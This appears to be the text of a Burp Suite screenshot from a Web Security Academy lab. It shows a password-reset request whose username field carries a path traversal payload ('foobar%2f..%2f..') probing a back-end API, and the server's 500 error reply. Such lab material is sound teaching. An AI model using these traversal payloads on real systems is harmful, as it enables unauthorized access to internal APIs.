 Send Cancel < ▼ > ▼ Target: https://0aff00a703181c5881dfd0c7001a002c.web... HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host:
0aff00a703181c5881dfd0c7001a002c.web-security-academy.net
3 Cookie: session=d3sz1Dbw3dmO7eBkAhNb1j2jvdstFlHX
4 Content-Length: 81
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
9 Content-Type: x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0aff00a703181c5881dfd0c7001a002c.web-security-acad
emy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aff00a703181c5881dfd0c7001a002c.web-security-acad
emy.net/forgot-password
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=jzd7KrpvqB9nYMaDfeD9faWWUgNf8jBh&username=
foobar%2f..%2f..%2f..%2f..%2f..%2f
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 250
5
6 {
7 "error":
"Unexpected response from API server:\n<html>\n<head>\n
<meta charset=\"UTF-8\">\n    <title>Not Found<\/titl
e>\n<\/head>\n<body>\n    <h1>Not found<\/h1>\n    <p>Th
e URL that you requested was not found.<\/p>\n<\/body>\n
<\/html>\n"
8 }